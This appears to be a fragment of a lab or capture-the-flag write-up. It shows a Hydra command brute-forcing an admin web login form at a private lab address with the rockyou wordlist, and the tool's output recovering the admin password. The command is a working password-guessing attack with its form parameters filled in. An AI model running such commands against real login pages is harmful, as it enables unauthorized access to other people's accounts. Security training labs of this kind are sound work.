 ~ hydra -l admin -P /usr/share/wordlists/rockyou.txt 10.10.255.234 http-post-form "/admin/:user=^USER^&pass=^PA
SS^&Login=Login:Username or password invalid"
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations,
or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-13 14:32:34
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking http-post-form://10.10.255.234:80/admin/:user=^USER^&pass=^PASS^&Login=Login:Username or password inval
id
[80][http-post-form] host: 10.10.255.234   login: admin   password: xavier
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-13 14:33:25